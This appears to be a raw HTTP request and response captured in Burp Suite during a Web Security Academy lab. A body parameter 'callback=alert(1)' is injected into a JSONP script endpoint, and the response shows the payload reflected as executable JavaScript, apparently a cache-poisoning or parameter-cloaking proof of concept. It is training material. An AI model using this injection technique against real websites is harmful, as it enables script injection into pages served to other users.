 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0a38008804849793c0bdcc9f00eb0028.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0a38008804849793c0bdcc9f00eb0028.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Content-Length: 19
16
17
18 callback=alert(1)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=Huzt3D887ovRQr8cF2sxYyAbIjx5hwQB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1)({
"country":"United Kingdom"
}
);